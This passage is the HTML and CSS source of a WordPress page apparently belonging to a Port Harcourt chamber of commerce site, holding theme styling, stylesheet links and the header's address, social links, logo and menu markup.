div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#scroll-top{width:50px;height:50px;line-height:50px}#scroll-top{background-color:#212121}#scroll-top:hover{background-color:#ff4a96}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:85px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:85px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header{border-color:#212121}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:174px}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:127px}}#site-logo a.site-logo-text{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#aaaaaa}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#aaaaaa}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ff4a96}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ff4a96}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#d822c6}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:#212121}.dropdown-menu ul li.menu-item,.navigation >ul >li >ul.megamenu.sub-menu >li,.navigation .megamenu li ul.sub-menu{border-color:#000000}.dropdown-menu ul li a.menu-link{color:#aaaaaa}.dropdown-menu ul li a.menu-link .owp-icon use{stroke:#aaaaaa}.dropdown-menu ul li a.menu-link:hover{color:#ffffff}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#ffffff}.dropdown-menu ul li a.menu-link:hover{background-color:#111111}a.sidr-class-toggle-sidr-close{background-color:#111111}#sidr,#mobile-dropdown{background-color:#212121}#sidr li,#sidr ul,#mobile-dropdown ul li,#mobile-dropdown ul li ul{border-color:#333333}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#aaaaaa}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#aaaaaa}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#ffffff}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#ffffff}.sidr-class-dropdown-menu ul,#mobile-dropdown ul li ul,#mobile-fullscreen ul ul.sub-menu{background-color:#111111}body .sidr-class-mobile-searchform input,#mobile-dropdown #mobile-menu-search form input{background-color:#111111}body .sidr-class-mobile-searchform input,body .sidr-class-mobile-searchform input:focus,#mobile-dropdown #mobile-menu-search form input,#mobile-fullscreen #mobile-search input,#mobile-fullscreen #mobile-search .search-text{color:#ffffff}body .sidr-class-mobile-searchform input,#mobile-dropdown #mobile-menu-search form input,#mobile-fullscreen #mobile-search input{border-color:#111111}body .sidr-class-mobile-searchform input:focus,#mobile-dropdown #mobile-menu-search form input:focus,#mobile-fullscreen #mobile-search input:focus{border-color:#000000}.sidr-class-mobile-searchform button,#mobile-dropdown #mobile-menu-search form button{color:#aaaaaa}.sidr-class-mobile-searchform button .owp-icon use,#mobile-dropdown #mobile-menu-search form button .owp-icon use{stroke:#aaaaaa}.sidr-class-mobile-searchform button:hover,#mobile-dropdown #mobile-menu-search form button:hover{color:#ffffff}.sidr-class-mobile-searchform button:hover .owp-icon use,#mobile-dropdown #mobile-menu-search form button:hover .owp-icon use{stroke:#ffffff}/* Topbar */#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:#4c0631!important}#top-bar-social li a:hover .owp-icon use{stroke:#4c0631!important}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#db3fcb}#top-bar-wrap{border-color:#ff4a96}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#4c0631}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{background-color:#212121}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#aaaaaa}#footer-widgets .footer-box a,#footer-widgets a{color:#aaaaaa}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#ffffff}/* Footer Copyright */#footer-bottom{background-color:#212121}#footer-bottom,#footer-bottom p{color:#777777}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#aaaaaa}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#ffffff}.page-header{background-image:url( https://phccima.ng/wp-content/uploads/2023/07/BIZ3.jpg ) !important}/* Typography */body{font-family:Raleway;font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8;letter-spacing:.6px;text-transform:uppercase}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:12px;letter-spacing:1px;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-family:Montserrat;font-size:18px;line-height:1;letter-spacing:1px;text-transform:capitalize}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style><link rel='stylesheet' id='widget-social-icons-css' href='https://phccima.ng/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://phccima.ng/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://phccima.ng/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://phccima.ng/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://phccima.ng/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742928683' media='all' />
<link rel='stylesheet' id='elementor-gf-local-overpass-css' href='https://phccima.ng/wp-content/uploads/elementor/google-fonts/css/overpass.css?ver=1742928687' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-1486 single-format-standard wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-newsletter has-topbar page-with-background-title has-breadcrumbs elementor-default elementor-kit-10" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			<div class="ekit-template-content-markup ekit-template-content-header"><style>.elementor-99 .elementor-element.elementor-element-f7bb3da:not(.elementor-motion-effects-element-type-background), .elementor-99 .elementor-element.elementor-element-f7bb3da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C111ED5C;}.elementor-99 .elementor-element.elementor-element-f7bb3da{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-5px;margin-bottom:0px;}.elementor-99 .elementor-element.elementor-element-f7bb3da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-99 .elementor-element.elementor-element-3c71971 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-99 .elementor-element.elementor-element-3c71971 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-99 .elementor-element.elementor-element-b88be71.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-99 .elementor-element.elementor-element-b88be71.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}body:not(.rtl) .elementor-99 .elementor-element.elementor-element-c895360{left:0px;}body.rtl .elementor-99 .elementor-element.elementor-element-c895360{right:0px;}.elementor-99 .elementor-element.elementor-element-c895360{bottom:14px;}.elementor-99 .elementor-element.elementor-element-c895360 .ekit-header-info > li > a{font-size:11px;font-weight:600;}.elementor-99 .elementor-element.elementor-element-c895360 .ekit-header-info > li > a i{font-size:16px;}.elementor-99 .elementor-element.elementor-element-c895360 .ekit-header-info > li > a svg{max-width:16px;height:auto;}.elementor-99 .elementor-element.elementor-element-c895360 .ekit-header-info > li > a i, .elementor-99 .elementor-element.elementor-element-c895360 .ekit-header-info > li > a svg{margin-right:10px;}.elementor-bc-flex-widget .elementor-99 .elementor-element.elementor-element-9018029.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-99 .elementor-element.elementor-element-9018029.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-99 .elementor-element.elementor-element-8fd9454{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-99 .elementor-element.elementor-element-8fd9454 .elementor-widget-container{text-align:center;}.elementor-bc-flex-widget .elementor-99 .elementor-element.elementor-element-284143e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-99 .elementor-element.elementor-element-284143e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-99 .elementor-element.elementor-element-6d93e20 > .elementor-widget-container{margin:-7px -7px -7px -7px;}.elementor-99 .elementor-element.elementor-element-6d93e20 .elementor-icon-wrapper{text-align:center;}.elementor-99 .elementor-element.elementor-element-6d93e20 .elementor-icon{font-size:31px;}.elementor-99 .elementor-element.elementor-element-6d93e20 .elementor-icon svg{height:31px;}.elementor-99 .elementor-element.elementor-element-bf4992f:not(.elementor-motion-effects-element-type-background), .elementor-99 .elementor-element.elementor-element-bf4992f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-99 .elementor-element.elementor-element-bf4992f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-99 .elementor-element.elementor-element-bf4992f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-99 .elementor-element.elementor-element-9a7c360 img{width:98%;max-width:79%;height:78px;}.elementor-99 .elementor-element.elementor-element-a418236.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-navbar-nav > li > a{font-size:12px;text-transform:uppercase;color:#000000;padding:0px 15px 0px 15px;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-navbar-nav > li > a:hover{color:#707070;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-navbar-nav > li > a:focus{color:#707070;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-navbar-nav > li > a:active{color:#707070;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-navbar-nav > li:hover > a{color:#707070;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#707070;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#707070;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#707070;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#707070;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-navbar-nav > li.current-menu-item > a{color:#707070;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#707070;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#707070;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-menu-hamburger{float:right;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}@media(min-width:768px){.elementor-99 .elementor-element.elementor-element-3c71971{width:13%;}.elementor-99 .elementor-element.elementor-element-b88be71{width:56.583%;}.elementor-99 .elementor-element.elementor-element-9018029{width:13.428%;}.elementor-99 .elementor-element.elementor-element-284143e{width:16.92%;}.elementor-99 .elementor-element.elementor-element-27ae26e{width:23%;}.elementor-99 .elementor-element.elementor-element-a418236{width:77%;}}@media(max-width:1024px){.elementor-99 .elementor-element.elementor-element-c895360{width:var( --container-widget-width, 526.543px );max-width:526.543px;--container-widget-width:526.543px;--container-widget-flex-grow:0;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-99 .elementor-element.elementor-element-c895360 .ekit-header-info > li{padding:0px 0px 0px 0px;}.elementor-99 .elementor-element.elementor-element-c895360 .ekit-header-info > li > a{font-size:10px;}.elementor-99 .elementor-element.elementor-element-c895360 .ekit-header-info > li > a i{font-size:14px;}.elementor-99 .elementor-element.elementor-element-c895360 .ekit-header-info > li > a svg{max-width:14px;height:auto;}.elementor-99 .elementor-element.elementor-element-c895360 .ekit-header-info > li > a i, .elementor-99 .elementor-element.elementor-element-c895360 .ekit-header-info > li > a svg{margin-right:2px;}.elementor-99 .elementor-element.elementor-element-c784e03 .elementskit-nav-logo > img{max-width:60px;max-height:15px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="99" class="elementor elementor-99">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f7bb3da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7bb3da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3c71971" data-id="3c71971" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b88be71" data-id="b88be71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c895360 elementor-widget-tablet__width-initial elementor-absolute elementor-widget elementor-widget-elementskit-header-info" data-id="c895360" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="elementskit-header-info.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <ul class="ekit-header-info">
                                    <li>
                            <a > 
                                <i aria-hidden="true" class="icon icon-map-marker"></i>                                2ND FLOOR, BLOCK A, WATERLINES HOUSE, 168 ABA ROAD, PORT HARCOURT, RIVERS STATE.                            </a>
                        </li>

                            </ul>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9018029" data-id="9018029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8fd9454 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="8fd9454" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f3512fe" href="http://facebook.com/phccimang" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-2badd8a" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-fb38984" href="http://youtube.com/@phccimang" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-284143e" data-id="284143e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d93e20 elementor-view-default elementor-widget elementor-widget-icon" data-id="6d93e20" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-user-lock"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bf4992f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bf4992f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27ae26e" data-id="27ae26e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a7c360 elementor-widget elementor-widget-image" data-id="9a7c360" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="963" height="363" src="https://phccima.ng/wp-content/uploads/2022/10/PHCIMMA-logo.jpg" class="attachment-full size-full wp-image-7" alt="" srcset="https://phccima.ng/wp-content/uploads/2022/10/PHCIMMA-logo.jpg 963w, https://phccima.ng/wp-content/uploads/2022/10/PHCIMMA-logo-433x163.jpg 433w, https://phccima.ng/wp-content/uploads/2022/10/PHCIMMA-logo-300x113.jpg 300w, https://phccima.ng/wp-content/uploads/2022/10/PHCIMMA-logo-768x289.jpg 768w" sizes="(max-width: 963px) 100vw, 963px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a418236" data-id="a418236" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c784e03 elementor-widget elementor-widget-ekit-nav-menu" data-id="c784e03" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
